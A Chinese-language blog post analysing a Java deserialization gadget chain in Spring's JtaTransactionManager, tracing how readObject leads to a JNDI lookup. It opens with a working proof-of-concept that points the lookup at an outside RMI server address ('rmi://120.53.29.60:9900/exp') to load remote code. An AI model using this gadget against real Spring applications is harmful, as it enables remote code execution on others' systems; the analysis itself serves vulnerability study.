前言:先来poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| import org.springframework.transaction.jta.JtaTransactionManager;
import org.springframework.jndi.JndiTemplate;
import java.io.*;
import java.lang.reflect.Field;
public class s1mple {
public static void main(String[] args) throws Exception {
JtaTransactionManager jta = new JtaTransactionManager();
Class jtaclass = jta.getClass();
Field userTransactionName = jtaclass.getDeclaredField("userTransactionName");
userTransactionName.setAccessible(true);
userTransactionName.set(jta,"rmi://120.53.29.60:9900/exp");
Field evnironment = jtaclass.getDeclaredField("jndiTemplate");
JndiTemplate jndi = new JndiTemplate(null);
evnironment.setAccessible(true);
evnironment.set(jta,jndi);
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("seria.ser"));
out.writeObject(jta);
ObjectInputStream input = new ObjectInputStream(new FileInputStream("seria.ser"));
input.readObject();
}
}
|

正文:
这个利用链其实比较的简单;就不调试了,exp一遍过吧;并不是很复杂,有点类似urldns的感觉;先来看入口点;
1
2
3
4
5
6
7
8
| org.springframework.transaction.jta.JtaTransactionManager
private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {
ois.defaultReadObject();
this.jndiTemplate = new JndiTemplate();
this.initUserTransactionAndTransactionManager();
this.initTransactionSynchronizationRegistry();
}
|
可以看到JtaTransactionManager重写了readObject;一个很好的入手点;下面实现了initUserTransactionAndTransactionManager方法;追溯过去;
1
2
3
4
5
6
7
8
9
10
11
| protected void initUserTransactionAndTransactionManager() throws TransactionSystemException {
if (this.userTransaction == null) {
if (StringUtils.hasLength(this.userTransactionName)) {
this.userTransaction = this.lookupUserTransaction(this.userTransactionName);
this.userTransactionObtainedFromJndi = true;
} else {
this.userTransaction = this.retrieveUserTransaction();
if (this.userTransaction == null && this.autodetectUserTransaction) {
this.userTransaction = this.findUserTransaction();
}
}
|
关键代码就这几行;主要的利用点是在lookupUserTransaction方法下;追溯过去;

可以看到实现了调用了lookup方法;仔细看一波;
1
2
3
| public JndiTemplate getJndiTemplate() {
return this.jndiTemplate;
}
|
可控;可以控制为JndiTemplate的obj;



看一下JndiTemplate下的lookup方法实现;这里定义了一个匿名内部类;看一下execute方法;

方法实现是会去调用匿名类的doInContext方法;回溯上去看一下;实现了ctx这个obj下的lookup方法;这里就可以引入相关危险class了;但是很巧的是源码里已经有了相关的定义;
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| protected Context createInitialContext() throws NamingException {
Hashtable<?, ?> icEnv = null;
Properties env = this.getEnvironment();
if (env != null) {
icEnv = new Hashtable(env.size());
CollectionUtils.mergePropertiesIntoMap(env, icEnv);
}
return new InitialContext(icEnv);
}
public Properties getEnvironment() {
return this.environment;
}
|
可以看到这里返回结果也是可控的;但是会发现当environment为null的时候会new InitialContext来实现;这里environment可以通过构造器来实现;
1
2
3
| public JndiTemplate(Properties environment) {
this.environment = environment;
}
|
所以这里就可利用反射赋值为null;从而去实现InitialContext下的lookup方法;最后的相关实现;
1
2
3
| public Object lookup(String name) throws NamingException {
return getURLOrDefaultInitCtx(name).lookup(name);
}
|
到此,链成;不难发现追溯一下,最后name就是最开始的userTransactionName属性;最后exp放在最开始了;
最后还行唠叨一下;其实也没必要手动反射一个obj,因为在重写的readObject下已经赋值了2333;不过懒得改了2333;Orz
